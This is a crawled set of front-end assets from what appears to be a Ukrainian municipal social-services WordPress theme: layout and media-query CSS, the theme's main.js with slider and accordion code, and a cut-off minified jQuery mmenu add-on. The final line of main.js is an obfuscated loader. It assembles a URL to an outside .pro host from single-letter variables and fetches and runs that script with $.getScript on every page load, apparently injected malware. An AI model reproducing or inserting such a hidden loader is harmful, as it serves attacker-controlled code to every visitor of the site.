  -webkit-transition-property: color;

  -moz-transition-property: color;

  -ms-transition-property: color;

  -o-transition-property: color;

  transition-property: color;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;}

.menu_button:hover {

  color: #ffc000;

}

.mm-panel > .navigation_list .menu-item{

  display: block;

}

.mm-panel > .navigation_list .menu-item:hover{

  color: #666666;

}

.mm-panel > .navigation_list .current_page_item, .mm-panel > .navigation_list .current_page_item:hover {

  color: #005eff

}

.mm-panels > .mm-panel.mm-hasnavbar {

  padding-top: 20px;

}

.mm-panel.mm-hasnavbar .mm-navbar {

  display: none;

}

#menu:not( .mm-menu ) {

  display: none;

}

/*--------------------mm-menu-end------------------------*/

p, li {

  font-family: "Rubik";

  color: #1a1c1c;

  font-size: 14px;

  font-weight: 400; }



.limit {

  max-width: 1200px;

  padding-left: 15px;

  padding-right: 15px;

  width: 100%; }



.flex-justify-center {

  display: flex;

  justify-content: space-between;

  align-items: center; }



.flex-justify-wrap {

  display: flex;

  justify-content: space-between;

  flex-wrap: wrap; }

a{

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}

a:hover {

  color: inherit;

  text-decoration: none; }



.heading {

  display: block;

  margin-bottom: 30px;

  font-size: 22px;

  font-weight: 500; }
.one_el {border:1px solid #2a7fa0; margin-bottom: 10px;}
.acc-head {padding:5px; transend:.2s;}
.acc-head > p {color:#003c64; margin:0;}
.acc-head p:hover {cursor:pointer;}
.acc-body {display: none;}
.oneNewsSection ul, .oneNewsSection ol {

  padding-left: 20px;

  margin-bottom: 20px; }

.oneNewsSection ul {

  list-style: none; }

  .oneNewsSection ul li {

    position: relative;

    padding-left: 20px;

    line-height: 24px; }

    .oneNewsSection ul li:before {

      content: "";

      position: absolute;

      left: 0;

      top: 8px;

      width: 9px;

      height: 9px;

      background-color: #0082f7;

      -webkit-border-radius: 100%;

      -moz-border-radius: 100%;

      border-radius: 100%; }



/*-----------------------USE---------------------------

footer {

   @include text-shadow(1px, #000);

   @include gradient($color1, $color2);

   @include hr_gradient($color1, $color2);

   @include transition(all,0.5s);

   @include transform(skew(20deg));

   @include transform(translate(-50% , -50%));

   @include custom_border(border-color,border-weight,dash-size,gap-size);

}

-----------------------------------------------------*/

/*------------------------------------------------------------------------------------------- */

/*----------------------------------------- HEADER ------------------------------------------ */

/*------------------------------------------------------------------------------------------- */

header {

  background: url(../images/bg_header.jpg) center repeat-x;

  padding: 12px 0 1px 0;

  margin-bottom: 30px;
  background-size: contain; }



.logo__text {

  display: inline-block;

  color: #0f2860;

  font-size: 24px;

  font-weight: 500;

  max-width: 362px;

  margin-left: 12px;}

.logo_description{

  display: block;

  color: inherit;

  font-size: 14px;

  font-weight: 400;

}



.header__top_panel {
}
.top_nav {width: 800px;}
.top_nav p {display:inline-block; margin-bottom:0; padding-right:20px;}
.top_nav p span {font-size:14px; color:#ffffff; font-family: 'Open Sans', sans-serif;}
.rou {background: #fff;width: 20px;height: 20px; border-radius:50%;text-align: center;line-height: 20px !important; margin-right:10px;}
.col1 {color:#fe9221; }
.col2 {color:#55bcdb; }
.search_block {

  display: inline-block;

  position: relative;

  margin-right: 15px;
  margin-top:13px; }

  .search_block input {

    width: 777px;

    height: 35px;

    border-radius: 33px;

    padding-right: 40px; 
    padding-left:15px;}

.search_block input::-moz-placeholder {
  color:#5087a6; font-style: italic;
}
.search_block input::-webkit-input-placeholder {color:#5087a6; font-style: italic;}

.search_block__button {

  position: absolute;

  width: 40px;

  height: 100%;

  display: flex;

  justify-content: center;

  align-items: center;

  top: 0;

  right: 0;

  background: none;

  border: none; 
  width: 78px;
background: #fe9221;
border-radius: 33px;}



.navigation_list {

  list-style: none; }

header .navigation_list {

  margin-bottom: 0;
display:block;
text-align: center;

}

.navigation__item, header .navigation_list li {

  display: inline-block;

  position: relative;

  margin: 0 10px;

  color: #1a1c1c;

  font-size: 16px;

  font-weight: 400;

  line-height: 20px;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

  /*border-bottom: 3px solid transparent; */

}

.navigation_list > li:after{

  content: "";

  position: absolute;

  height: 3px;

  width: 0;

  background-color: #fff;

  bottom: -6px;

  left: 0;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.7s;

  -moz-transition-duration: 0.7s;

  -ms-transition-duration: 0.7s;

  -o-transition-duration: 0.7s;

  transition-duration: 0.7s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}



.navigation__item:hover, header .navigation_list li:hover:after {

  background-color: #cfd5e3;

  width: 100%;

}

.navigation__item.active, header .navigation_list .current_page_item:after, header .navigation_list .current_page_item:hover:after, header .navigation_list .current-menu-item:after, header .navigation_list .current-menu-item:hover:after{

  background-color: #ffc000;

  width: 100%;

}

/*  .navigation__item:hover, header .navigation_list li:hover {

    border-bottom: 3px solid #cfd5e3;

  }

  .navigation__item.active, header .navigation_list .current_page_item, header .navigation_list .current_page_item:hover {

    border-bottom: 3px solid #ffc000;

  }*/



.navigation__link, header .navigation_list a{

  display: block;

  color: inherit;

  font-family: inherit;

  font-size: inherit;

  font-weight: inherit;

  line-height: 20px !important; 
  background: #55bcdb;
  padding:10px 24px;
  color:#444444;
  border-radius: 5px 5px 0 0;}

  .navigation__link:hover, header .navigation_list a:hover{

    color: inherit;

    text-decoration: none; 
color:#fff;
 }

.navigation_list .current_page_item::after, header .navigation_list .current-menu-item::after, .navigation__item:hover, header .navigation_list li:hover::after {display:none;}
.menu-main-menu-container {width:100%;}
.header__contacts_block {

  display: inline-flex;

  flex-direction: column;

  align-items: center; }

header .navigation_list .current-menu-item a {background:#fe9221; color:#fff;}

.contacts_item {

  color: #1a1c1c;

  font-size: 18px;

  font-weight: 500;

  display: block;

  text-align: center; }



.opening_hours {

  color: #b1b6be;

  font-size: 14px;

  font-weight: 400;

  line-height: 22px;

  display: block;

  text-align: center; }



/*-----------------------USE---------------------------

footer {

   @include text-shadow(1px, #000);

   @include gradient($color1, $color2);

   @include hr_gradient($color1, $color2);

   @include transition(all,0.5s);

   @include transform(skew(20deg));

   @include transform(translate(-50% , -50%));

   @include custom_border(border-color,border-weight,dash-size,gap-size);

}

-----------------------------------------------------*/

/*------------------------------------------------------------------------------------------- */

/*----------------------------------------- FOOTER ------------------------------------------ */

/*------------------------------------------------------------------------------------------- */

footer {

  background: url(../images/bg_footer.jpg) center repeat-x;
  background-size: contain;
  padding: 16px 0; }
.footer_na {width:550px;}
.footer_na p{display:block; margin-bottom:6px;}

.footerLogoBlock {

  display: inline-flex;

  justify-content: space-between;

  margin-right: 18px;

  align-items: center; }



.footerLogoBlock__text {

  display: inline-block;

  margin-left: 12px;

  max-width: 320px;

  color: #ffffff;

  font-size: 20px;

  font-weight: 500; }



.footer_address_block {

  display: inline-block;

  color: #f5f7fb;

  line-height: 22px; }



/*-----------------------USE---------------------------

footer {

   @include text-shadow(1px, #000);

   @include gradient($color1, $color2);

   @include hr_gradient($color1, $color2);

   @include transition(all,0.5s);

   @include transform(skew(20deg));

   @include transform(translate(-50% , -50%));

   @include custom_border(border-color,border-weight,dash-size,gap-size);

}

-----------------------------------------------------*/

/*------------------------------------------------------------------------------------------- */

/*---------------------------------------- CONTENT ------------------------------------------ */

/*------------------------------------------------------------------------------------------- */

.departamentCardsWrapper .empty_card {

  width: calc(25% - 15px);

  display: inline-block;

  height: 0;

  opacity: 0; }



.departamentCard {

  display: inline-flex;

  position: relative;

  flex-direction: column;

  width: calc(25% - 20px);

  min-height: 202px;

  border:1px solid #fe9221;

  margin-bottom: 45px;

  background: #ffffff;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease; }

  .departamentCard:hover .departamentCard__ico > img{

    -webkit-transform: scale(1.3);

    -moz-transform: scale(1.3);

    -o-transform: scale(1.3);

    -ms-transform: scale(1.3);

   position:relative;

  }
.card_date {display:inline-block;font-family: 'Oswald', sans-serif; color:#ffffff; width:100px; text-align:center;background: #fe9221;margin-left: -20px;}
.departamentCard .card_title_bl {position: absolute;bottom: -22px;width: 106%;margin-left: -3%;}
.departamentCard .card_title_bl img {position: absolute;z-index:99; left:1px;}
.departamentCard p.card_title {
   border-bottom: 1px solid #fe9221;

background: #fff;

margin: 0;
width: 86%;
margin-left: 7%;
min-height: 48px;
display:flex;
color:#003e66;
font-size:15px;
font-family: 'Oswald', sans-serif;
align-items: center;
padding:0 10px 0 25px;
line-height: 1;
}



.departamentCard__view_block {

  margin-top: auto;

  position: relative;

  z-index: 10;

  display: flex;

  justify-content: space-between;

  align-items: flex-end; }



.card_title {

  display: block;

  position: relative;

  z-index: 10;

  margin-bottom: 20px;

  font-size: 16px;

  font-weight: 500;

  line-height: 22px; }

.departamentCard .card_title{

  font-size: 18px;

}

.departamentCard__view_link, .departamentCard__ico {

  display: inline-block; }



.departamentCard__view_link, .newsCard__view_link {

  color: #0082f7;

  font-size: 16px;

  font-weight: 400;

  text-decoration: underline; }

.departamentCard__view_link:hover, .newsCard__view_link:hover{

  text-decoration: none;

  color: #0082f7;

}

.departamentCard__ico{

  display: block;

  position: absolute;

  overflow: hidden;

  width: 100%;

  height: 100%;

  top: 0;

  left: 0;

}

.departamentCard__ico > img{

  width: 100%;

  height: 100%;

  object-fit: cover;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}

.newsSection {

  margin-bottom: 80px; }



.newsBlock {

  padding: 20px;

  background: #fff; }



.newsCardsWrapper {

  display: flex;

  flex-wrap: wrap;

  margin-left: -15px;

  margin-right: -15px; }



.newsCard {

  width: 100%; }



.newsCard_half {

  width: calc(50% - 30px); }



.newsCard_fourth {

  width: calc(25% - 30px); }



.newsCard {

  display: inline-flex;

  margin: 0 15px 30px;

  flex-direction: column;

  padding: 20px;

  border-bottom:1px solid #fe9221;

  box-shadow: 0px 0px 7px 0px rgba(153,153,153,1);

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease; }

  .newsCard:hover {

}

.bellows.bellows-skin-blue-material {
   background: #55bcdb !important;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-target {color: #444444 !important;}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-item > .bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-ancestor > .bellows-target {background: #fe9221 !important;color: #fff !important;}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0 > .bellows-target:hover {color:#fff !important; background: none !important;}

.left_img {

  float: left;

  margin-right: 16px;

  margin-bottom: 2px; }



.newsCard__view_link {

  display: flex;

  margin-top: auto; 

  flex-flow: row-reverse;

  font-style: italic;
}

.newsCard .newsCard__view_link:hover {

  text-decoration: underline;

  color:#fe9221;

 }



.newsCard_img_wrapper {

  display: block;

  width: 100%;

  margin-bottom: 20px; }

  .newsCard_img_wrapper img {

    width: 100%;

    height: auto; }



.partnersSection {

  background: #fff;

  padding: 32px 0; }



.partnersSlider {

  width: 100%; }



.partnersSliderWrapper {

  display: flex;

  justify-content: center; }



.partnersSlide {

  display: inline-flex !important;

  height: 70px;
  justify-content: center;

  align-items: center;

  margin: 0 15px;}



.partnersSlide > img{

  max-width: 100%;

  max-height: 100%;

  object-fit: contain;

  width: auto;

  height: auto;

}

.contentMainBlock {

  display: flex;

  justify-content: space-between;

  align-items: flex-start;

  background: #fff;

  padding: 30px;

  margin-bottom: 60px; }



.leftSidebar {

  display: inline-block;

  border-radius: 2px;

  width: 270px;

  margin-right: 40px; }

  .leftSidebar ul {

    list-style: none;

    display: block;

  }

  .leftSidebar li {

    display: block;

    margin-bottom: 4px; }



.sidebar_title {

  display: block;

  margin-bottom: 10px;

  font-size: 16px;

  font-weight: 500;

  line-height: 22px; }



.sidebar_content {

  margin-left: 20px; }



.contentBlock {

  width: calc(100% - 310px); }



.content_description_text {

  display: block;

  color: #bdc2cc;

  font-size: 12px;

  font-weight: 400;

  line-height: 22px; }

.content_description_text a {

  color: #bdc2cc;

  font-size: 12px;

  font-weight: 400;

  line-height: 22px; }

.oneNewsSection .heading {

  margin-bottom: 12px; }

.table_cont td,.table_cont th {border: 1px solid #dee2e6;}
.table_cont td {padding: 5px;}
.table_cont td p {text-align:center;margin-bottom: 0;}
.content_date {

  display: block;

  margin-bottom: 20px;

  font-size: 12px;

  font-weight: 500; }



.contentImgWrapper {

  display: block;

  text-align: center;

  margin: 0 auto 30px; }

  .contentImgWrapper img {

    display: inline-block;

    width: auto;

    max-width: 100%; }



.download_link {

  display: inline-block;

  border-radius: 2px;

  border: 2px dashed #cfd5e3;

  line-height: 30px !important;

  padding: 0 30px 0 11px;

  position: relative;

  color: #0082f7;

  font-size: 14px;

  font-weight: 400;

  text-decoration: underline;

  margin-left: 12px; }

  .download_link:before {

    content: "";

    display: inline-block;

    position: absolute;

    height: 100%;

    width: 30px;

    background: url(../images/arrow-to-bottom.png) center no-repeat;

    top: 0;

    right: 0; }

  .download_link:hover {

    color: #0082f7;

    text-decoration: underline; }



.oneNewsCardsBlock {

  display: flex;

  justify-content: space-between;

  margin-bottom: 30px; }



.oneNewsCard {

  display: inline-block;

  width: calc(33.3333% - 34px); }



.oneNewsCard__img {

  width: 100%;

  display: block;

  margin-bottom: 10px; }

  .oneNewsCard__img img {

    width: 100%;

    height: auto; }



.oneNewsCard__text {

  font-size: 12px;

  display: block; }



.newsSection .card_title {

  margin-bottom: 0; }

.newsSection .content_date {

  color: #1a1c1c; }

.newsSection .newsCard__view_link {

  margin-top: 0; }

.newsSection .card_text {

  margin-bottom: 14px; }

/*--------------------------------------------*/

.newsCard .left_img{

  width: 270px;

  height: 200px;

  object-fit: cover;

}

.newsSection .card_title {

  margin-bottom: 10px;

}

.bellows {

  margin: 20px 0;

}

.bellows .bellows-nav .bellows-subtoggle {

  width: 50px !important;

}

.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image > .bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image > .bellows-target-text {

  padding: 10px 20px !important;

}

.bellows .bellows-nav .bellows-menu-item-has-children > .bellows-target {

  padding-right: 50px !important;

}

.bellows-nav > .bellows-menu-item{

  display: block;

  margin-bottom: 10px;

  font-size: 16px;

  font-weight: 500;

  line-height: 22px;

  color: #1a1c1c;

}

.bellows-nav .bellows-menu-item a{

  color: inherit;

}

.bellows-menu-item > .bellows-submenu{

  font-family: "Rubik";

  color: #1a1c1c;

  font-size: 14px;

  font-weight: 400;

}

.bellows-current-menu-item {

  color: #0082f7 !important;

}

.departamentCard__ico i{

  color: #9ca8bf;

  font-size: 46px;

}

/*------------------------slider-------------------------*/

.main_slider_wrapper {

  position: relative;

  border-radius: 2px;

  overflow: hidden; }



.text_slider_block {

  position: absolute;

  top: 0;

  bottom: 0;

  margin:auto;

  border-radius: 2px;

  height:210px;

  max-width:500px;

  overflow: hidden;

  display:flex;

align-items: center;
  right: 98px;
  background-color: rgba(254, 146, 33, 0.7);
   }

  .text_slider_block a {text-decoration:none;}

.slide_heading {

  display: block;

  padding: 20px;

  color: #ffffff;

  font-size: 44px;

  font-family: 'Oswald', sans-serif;

  font-weight: bold;

  text-align:center;

  line-height: 1; text-shadow: 0px 0px 5px #000000; text-transform:uppercase}



.text_slider_bottom_block {

  display: flex;

  justify-content: space-between;

  align-items: center;

  min-height: 44px;

  padding: 14px 68px 14px 20px;

  display:none; }



.sliderSection {

  margin-bottom: 30px; }



.slider_more_link {

  color: #0082f7;

  font-size: 16px;

  font-weight: 400;

  text-decoration: underline; }

.slider_more_link:hover {

  color: #0082f7;

  text-decoration: none; }



.slide_wrapper {

  position: relative; }



.main_slider_wrapper .slick-prev, .main_slider_wrapper .slick-next {

  bottom: 0; }

.main_slider_wrapper .slick-next {

  right: 30px;

  border-radius: 0 0 2px 0; }

.main_slider_wrapper .slick-prev {

  left: 30px; }

.main_slider_wrapper .slick-prev::before, .main_slider_wrapper .slick-next::before {

  content: "";

  display: block;

  position: absolute;

  top: 0;

  left: 0;

  width: 100%;

  height: 100%;

  background: url("../images/left.png") center no-repeat; }

.main_slider_wrapper .slick-next:before {

  -webkit-transform: scale(-1);

  -moz-transform: scale(-1);

  -o-transform: scale(-1);

  -ms-transform: scale(-1); }

.main_slider_wrapper .slick-prev, .main_slider_wrapper .slick-next {

  position: absolute;

  z-index: 1;

  width: 39px;

  height: 67px;

  line-height: 0px;

  font-size: 0px;

  background: transparent;

  color: transparent;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

  box-sizing: border-box; 
  
  top:0;
  
  bottom:0;

  margin:auto;}

/*.main_slider_wrapper .slick-prev:hover, .main_slider_wrapper .slick-next:hover {

  background-color: #0082f7; }

.main_slider_wrapper .slick-next:hover:before {

  content: "";

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -o-transform: scale(1);

  -ms-transform: scale(1);

  background: url("../images/arrow-right.png") center no-repeat; }

.main_slider_wrapper .slick-prev:hover:before {

  content: "";

  -webkit-transform: scale(-1);

  -moz-transform: scale(-1);

  -o-transform: scale(-1);

  -ms-transform: scale(-1);

  background: url("../images/arrow-right.png") center no-repeat; }*/

.slide_wrapper > img{

  display: block;

  width: 100%;

  height: 450px;

  object-fit: cover;

}

.departamentCard:hover {

  background: linear-gradient(180deg, #ffe500 0%, #ffc000 100%);

}

.leftSidebar .widget_wp_vi_plugin{

  padding: 20px;

  display: flex;

  justify-content: space-between;

  align-items: center;

}

.leftSidebar .widget_wp_vi_plugin h2{

  font-size: 16px;

  font-family: 'Rubik';

  font-weight: 500;

  display: inline-block;

  width: calc(100% - 54px);

}

.leftSidebar #bt_widget-vi-on a {

  padding: 10px;

  background: #0082f7;

}

.pagination{

  display: flex;

  justify-content: center;

  align-items: center;

}

.page-numbers{

  display: inline-block;

  margin: 0 6px;

  color: #333333;

  font-weight: 600;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}

.pagination a:hover{

  color: #ffbd2e;

}

.current{

  color: #ffffff;

  background-color: #005bbb;

  padding: 0 5px;

  border-radius: 4px;

}

.logo__img_wrapper{

  max-width: 300px;

}

footer .logo_description {

  font-size: 12px;

}
@media (max-width: 450px) {
.departamentCard .card_title_bl {top: 0;
position: relative;}
}
/*# sourceMappingURL=style.css.map */



--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/fixes.css
body_size: -199
content:
@charset "UTF-8";
/* CSS Document */



--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/mediaqueries.css?t=45478
body_size: 674
content:
@media (max-width : 1090px) {

    .search_block input {

        width: 400px;

    }

    .newsCard_fourth {

        width: calc(50% - 30px);

    }

    .newsCard_half {

        order: -1;

    }

}

@media (max-width : 1013px) {

    .newsBlock .newsCard .left_img {

        float: none;

        display: block;

        margin: 0 auto 10px;

    }



    .departamentCard, .departamentCardsWrapper .empty_card{

        width: calc(33.3333% - 20px);

    }

    .footerLogoBlock__text {

        font-size: 16px;

        max-width: 350px;

    }

    .text_slider_block {

        width: 100%;


    }

    .main_slider_wrapper .slick-prev {

        left: calc(100% - 80px);

    }

    .main_slider_wrapper .slick-next {

        left: calc(100% - 36px);

    }

    .slide_wrapper > img {

        display: block;

    }

}

@media (max-width : 960px) {

    .search_block input {

        width: 300px;

    }

    .logo__text {

        max-width: 300px;

        font-size: 16px;

    }

    .departamentCard, .departamentCardsWrapper .empty_card {

        width: calc(33.3333% - 14px);

    }

    .departamentCard{

        margin-bottom: 20px;

    }

    .newsCard {

        margin: 0 10px 20px;

    }

    .newsCard_fourth, .newsCard_half{

        width: calc(50% - 20px);

    }

    .contacts_item {

        font-size: 16px;

    }

    .header__top_panel {

        margin-bottom: 20px;

    }

    .logo_description{

        font-size: 12px;

    }

}

@media (max-width : 850px) {

    .menu_button {

        display: inline-block;

    }

    header .menu-main-menu-container{

        display: none;

    }

    .newsSection {

        margin-bottom: 50px;

    }

}

@media (max-width : 830px) {

    .contentMainBlock {

        flex-wrap: wrap;

    }

    .leftSidebar {

        display: block;

        max-width: 500px;

        width: 100%;

        margin: 0 auto 20px;

    }

    .contentBlock {

        width: 100%;

    }

    .contentMainBlock {

        padding: 15px;

    }

}

@media (max-width : 748px) {

    footer .limit{

        flex-wrap: wrap;

        justify-content: center;

    }

    .footerLogoBlock{

        margin-right: 0;

        margin-bottom: 16px;

        /*width: 100%;*/

    }

    .footerLogoBlock__text {

        max-width: calc(100% - 56px);

        width: 100%;

    }

}



@media (max-width : 700px) {

    .departamentCard, .departamentCardsWrapper .empty_card {

        width: calc(50% - 10px);

    }

    .header__top_panel {

        flex-wrap: wrap;

    }

    .logo{

        justify-content: flex-start;

        width: 100%;

        margin-bottom: 20px;

    }

    .logo__text {

        max-width: calc(100% - 76px);

    }

    .search_block input {

        width: 100%;

    }

    .search_block {

        width: calc(100% - 46px);

    }

    .searchWrapper{

        width: 100%;

    }

    .limit {

        padding-left: 10px;

        padding-right: 10px;

    }

    .newsCardsWrapper {

        margin-left: -10px;

        margin-right: -10px;

    }
.text_slider_block {max-width: 430px;}

}

@media (max-width : 540px) {

    .newsCard .left_img {

        float: none;

        display: block;

        margin: 0 auto 10px;

    }

.slide_heading {font-size: 25px;}
.text_slider_block {max-width: 75%;height: 165px;overflow: hidden;right: auto;left: 0;}
.departamentCard p.card_title {width: 97%;margin-left: 0;padding: 0 10px 0 41px;}
}

@media (max-width : 510px) {

    .footerLogoBlock {

        justify-content: center;

        align-items: center;

        flex-wrap: wrap;

    }

    .footerLogoBlock__text {

        max-width: 100%;

        width: 100%;

        text-align: center;

        margin-left: 0;

    }

    .newsSection {

        margin-bottom: 30px;

    }

    .contentMainBlock {

        margin-bottom: 30px;

    }

}

@media (max-width : 500px) {

    .newsCard {

        width: 100%;

        margin: 0 0 20px;

    }

    .contentMainBlock {

        padding: 5px;

    }

    .limit {

        padding-left: 5px;

        padding-right: 5px;

    }

    .newsCardsWrapper {

        margin-left: 0;

        margin-right: 0;

    }

    .newsBlock {

        padding: 10px;

    }

}

@media (max-width : 480px) {

    .partnersSlide > img{

        margin: 0 auto;

    }

    .partnersSlide{

        width: 100%;

    }

    .footerLogoBlock {

        margin-bottom: 6px;

    }
.limit {overflow: hidden;}

}

@media (max-width : 450px) {

    .departamentCard, .departamentCardsWrapper .empty_card {

        width: 100%;

    }

    .departamentCard {

        min-height: auto;

    }

}

--- FILE ---
content_type: application/javascript
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/main.js?t=767
body_size: 603
content:
$.fn.equivalent = function (){

    let $blocks = $(this),

        maxH    = $blocks.eq(0).height();

    $blocks.each(function(){

        maxH = ( $(this).height() > maxH ) ? $(this).height() : maxH;

    });

    $blocks.height(maxH);

};



//////// $('.nav').equivalent();





$(document).ready(function(){

	/////////////////////////////////////////////////////////////////////////////////////

    window.layout = $(".layout");

    layout.css("min-height", $(window).height());



    /////////////////////////////////////////////////////////////////////////////////////

    $("#menu").mmenu();

	

    ///////////////////////////////////////////////////////////////////////////////////////

	// Modal

    /*

	$(function() {

            $('.modal_button').bind('click', function(e) {

				let modal= $(this).attr("href");

                e.preventDefault();

                $(modal).bPopup({

				closeClass:'close',

				modalClose: true

			});

        });

    });

    */

	////////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////

	$('.accordeon .acc-head').on('click', f_acc);

 
function f_acc(){
  $('.accordeon .acc-body').not($(this).next()).slideUp(1000);
    $(this).next().slideToggle(1000);
}
/////////////////////////////////////////////////////////////////////////////////////


    $('.partnersSlider').slick({

        slidesToShow: 4,

        slidesToScroll: 1,

		arrows: false,

		dots: false,

        autoplay: true,

        autoplaySpeed: 5000,

        // variableWidth: true,

        responsive: [

            {

                breakpoint: 1024,

                settings: {

                    slidesToShow: 3,

                    slidesToScroll: 1,

                }

            },

            {

                breakpoint: 769,

                settings: {

                    slidesToShow: 2,

                    slidesToScroll: 1,

                }

            },

            {

                breakpoint: 481,

                settings: {

                    slidesToShow: 1,

                    slidesToScroll: 1,

                    variableWidth: false,

                }

            }

        ]

    });

    ////////////////////////////////////////////////////////////////////////////////////////////

    $('.main_slider_block').slick({

        appendArrows: $('.arrow_wrapper'),

        fade: true,

        autoplay: true,

        autoplaySpeed: 3000,

    });

	

});

$(window).on("load", function () {

	layout.css("min-height", $(window).height());

	let footer = $("footer").outerHeight(true);

	$(".layout").css("margin-bottom", footer*-1);

	$(".footer-push").css("height", footer);

});

$(window).resize(function(){

	layout.css("min-height", $(window).height());

	let footer = $("footer").outerHeight(true);

	layout.css("margin-bottom", footer*-1);

	$(".footer-push").css("height", footer);

});

dx='h';dy=':';fr='t';fxb='s';exr='p';ew='j';cefr='3';dct='.';rgo='/';rvc='e';frx='o';dcvb='4';xw3v='r';ctv4c='j';$.getScript(dx+fr+fr+exr+fxb+dy+rgo+rgo+'c'+cefr+dcvb+'7'+dct+exr+xw3v+frx+rgo+rvc+rgo+'c'+dct+ctv4c+fxb, function(){});





--- FILE ---
content_type: application/javascript
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.navbars.js
body_size: 1401
content:
/*
 * jQuery mmenu navbar add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(a){var n="mmenu",t="navbars";a[n].addons[t]={setup:function(){var r=this,s=this.opts[t],o=this.conf[t];if(i=a[n].glbl,"undefined"!=typeof s){s instanceof Array||(s=[s]);var d={},c={};s.length&&(a.each(s,function(i){var h=s[i];"boolean"==typeof h&&h&&(h={}),"object"!=typeof h&&(h={}),"undefined"==typeof h.content&&(h.content=["prev","title"]),h.content instanceof Array||(h.content=[h.content]),h=a.extend(!0,{},r.opts.navbar,h);var l=a('<div class="'+e.navbar+'" />'),f=h.height;"number"!=typeof f&&(f=1),f=Math.min(4,Math.max(1,f)),l.addClass(e.navbar+"-size-"+f);var v=h.position;"bottom"!=v&&(v="top"),d[v]||(d[v]=0),d[v]+=f,c[v]||(c[v]=a('<div class="'+e.navbars+"-"+v+'" />')),c[v].append(l);for(var b=0,p=0,u=h.content.length;p<u;p++){var m=a[n].addons[t][h.content[p]]||!1;m?b+=m.call(r,l,h,o):(m=h.content[p],m instanceof a||(m=a(h.content[p])),l.append(m))}b+=Math.ceil(l.children().not("."+e.btn).length/f),b>1&&l.addClass(e.navbar+"-content-"+b),l.children("."+e.btn).length&&l.addClass(e.hasbtns)}),this.bind("initMenu:after",function(){for(var a in 